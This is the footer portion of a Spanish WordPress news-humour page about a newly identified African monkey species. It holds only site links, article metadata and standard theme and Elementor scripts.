<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Identifican una nueva especie de monos africanos","url":"https:\/\/www.noticiasabsurdas.com\/identifican-una-nueva-especie-de-monos-africanos\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas414.jpg","width":490,"height":361},"datePublished":"2012-09-17T13:33:45+02:00","dateModified":"2012-09-17T13:34:17+02:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/identifican-una-nueva-especie-de-monos-africanos\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticias-absurdas-animales\/","name":"Animales"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/identifican-una-nueva-especie-de-monos-africanos\/","name":"Identifican una nueva especie de monos africanos"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2a5dcb02c9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3887,"title":"Identifican%20una%20nueva%20especie%20de%20monos%20africanos%20-%20Noticias%20absurdas","excerpt":"","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas414.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"a2297fa826","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>